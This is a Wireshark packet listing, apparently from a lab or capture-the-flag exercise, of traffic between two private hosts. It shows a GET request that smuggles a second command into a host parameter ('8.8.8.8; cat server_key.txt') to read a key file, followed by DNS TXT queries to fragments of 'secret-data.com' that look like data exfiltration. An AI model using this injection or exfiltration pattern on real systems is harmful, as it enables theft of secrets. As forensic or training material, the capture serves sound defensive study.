 应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
280 184.850038672 192.168.166.28 192.168.166.26 TLSv1.3 65228 [TLS segment of a reassembled PDU][TLS segment of a reassembled PDU]
281 184.850095713 192.168.166.26 192.168.166.28 TCP 68 4443 → 42064 [ACK] Seq=1968 Ack=1068125 Win=1414656 Len=0 TSval=1802873949 TSecr=2673160923
282 184.850107380 192.168.166.28 192.168.166.26 TLSv1.3 65228 [TLS segment of a reassembled PDU][TLS segment of a reassembled PDU]
283 184.850123713 192.168.166.28 192.168.166.26 TLSv1.3 52196 [TLS segment of a reassembled PDU][TLS segment of a reassembled PDU]
284 184.850293922 192.168.166.26 192.168.166.28 TCP 68 4443 → 42064 [ACK] Seq=1968 Ack=1133285 Win=1416832 Len=0 TSval=1802873949 TSecr=2673160923
285 184.850300588 192.168.166.28 192.168.166.26 TCP 13100 42064 → 4443 [PSH, ACK] Seq=1250573 Ack=1968 Win=62592 Len=13032 TSval=2673160924 TSecr=1802873949 [TCP PDU reassemb
286 184.850410755 192.168.166.26 192.168.166.28 TCP 68 4443 → 42064 [ACK] Seq=1968 Ack=1198445 Win=1471616 Len=0 TSval=1802873949 TSecr=2673160923
287 184.850417547 192.168.166.28 192.168.166.26 TLSv1.3 12002 POST /upload HTTP/1.1
288 184.850478588 192.168.166.26 192.168.166.28 TCP 68 4443 → 42064 [ACK] Seq=1968 Ack=1263605 Win=1414272 Len=0 TSval=1802873949 TSecr=2673160923
289 184.850574172 192.168.166.26 192.168.166.28 TCP 68 4443 → 42064 [ACK] Seq=1968 Ack=1275539 Win=1459200 Len=0 TSval=1802873949 TSecr=2673160924
290 184.851114255 192.168.166.26 192.168.166.28 TLSv1.3 293 [TLS segment of a reassembled PDU]
291 184.851126255 192.168.166.28 192.168.166.26 TCP 68 42064 → 4443 [ACK] Seq=1275539 Ack=2193 Win=62464 Len=0 TSval=2673160924 TSecr=1802873950
292 184.851232005 192.168.166.26 192.168.166.28 HTTP/JSON 150 HTTP/1.0 200 OK , JSON (application/json)
293 184.851318297 192.168.166.28 192.168.166.26 TLSv1.3 92 Alert (Level: Warning, Description: Close Notify)
294 184.851370338 192.168.166.28 192.168.166.26 TCP 68 42064 → 4443 [FIN, ACK] Seq=1275563 Ack=2276 Win=62464 Len=0 TSval=2673160925 TSecr=1802873950
295 184.851459755 192.168.166.26 192.168.166.28 TCP 56 4443 → 42064 [RST] Seq=2276 Win=0 Len=0
296 184.851505422 192.168.166.26 192.168.166.28 TCP 56 4443 → 42064 [RST] Seq=2276 Win=0 Len=0
297 285.585919928 192.168.166.28 192.168.166.26 TCP 76 51204 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=2673261659 TSecr=0 WS=128
298 285.586504886 192.168.166.26 192.168.166.28 TCP 56 8080 → 51204 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
299 300.326399477 192.168.166.28 192.168.166.26 TCP 76 34628 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=2673276400 TSecr=0 WS=128
300 300.326835310 192.168.166.26 192.168.166.28 TCP 76 8080 → 34628 [SYN, ACK] Seq=0 Ack=1 Win=31856 Len=0 MSS=1460 SACK_PERM TSval=1802989425 TSecr=2673276400 WS=128
301 300.326881060 192.168.166.28 192.168.166.26 TCP 68 34628 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2673276400 TSecr=1802989425
302 300.327000602 192.168.166.28 192.168.166.26 HTTP 306 GET /api/network-tool?host=8.8.8.8%3B%20cat%20server_key.txt HTTP/1.1
303 300.327165018 192.168.166.26 192.168.166.28 TCP 68 8080 → 34628 [ACK] Seq=1 Ack=239 Win=31872 Len=0 TSval=1802989426 TSecr=2673276400
304 300.327686768 192.168.166.26 192.168.166.28 TCP 282 8080 → 34628 [PSH, ACK] Seq=1 Ack=239 Win=31872 Len=214 TSval=1802989426 TSecr=2673276400 [TCP PDU reassembled in 30
305 300.327686935 192.168.166.26 192.168.166.28 HTTP 1944 HTTP/1.0 200 OK  (text/plain)
306 300.327715602 192.168.166.28 192.168.166.26 TCP 68 34628 → 8080 [ACK] Seq=239 Ack=215 Win=64128 Len=0 TSval=2673276401 TSecr=1802989426
307 300.327755602 192.168.166.28 192.168.166.26 TCP 68 34628 → 8080 [ACK] Seq=239 Ack=2092 Win=62336 Len=0 TSval=2673276401 TSecr=1802989426
308 300.327794393 192.168.166.28 192.168.166.26 TCP 68 34628 → 8080 [FIN, ACK] Seq=239 Ack=2092 Win=62336 Len=0 TSval=2673276401 TSecr=1802989426
309 300.327899310 192.168.166.26 192.168.166.28 TCP 68 8080 → 34628 [ACK] Seq=2092 Ack=240 Win=31872 Len=0 TSval=1802989426 TSecr=2673276401
310 350.217926 192.168.166.28 8.8.8.8 DNS 71 Standard query 0x0000 TXT fragment1.secret-data.com
311 350.218134 8.8.8.8 192.168.166.28 DNS 129 Standard query response 0x0000 TXT fragment1.secret-data.com TXT
312 350.218316 192.168.166.28 8.8.8.8 DNS 71 Standard query 0x0000 TXT fragment2.secret-data.com
313 350.218431 8.8.8.8 192.168.166.28 DNS 129 Standard query response 0x0000 TXT fragment2.secret-data.com TXT